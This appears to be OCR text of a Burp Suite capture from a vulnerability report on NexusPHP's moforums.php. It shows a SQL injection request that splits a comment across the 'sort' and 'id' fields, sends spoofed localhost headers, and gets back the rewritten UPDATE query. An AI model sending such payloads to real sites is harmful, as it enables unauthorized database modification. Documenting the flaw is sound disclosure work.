 Send
Cancel
< ▼
> ▼
Follow redirection
Target: http://nexusphp
?
Request
Raw
Params
Headers
Hex
Host: nexusphp
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4230.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://nexusphp/moforums.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://nexusphp
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Cache-Control: max-age=0
sort=1/*&name=name&desc=desc&viewclass=0&action=editforum&Submit=Make+Overforu
m&id=*/
Response
Raw
Headers
Hex
Render
HTTP/1.1 302 Moved Temporarily
Date: Thu, 26 Nov 2020 06:43:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Location: ?action=forum
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 105
UPDATE overforums SET sort = '1/*', name = 'name', description =
'desc', minclassview = 0 WHERE id = '*/'
注释掉中间的语句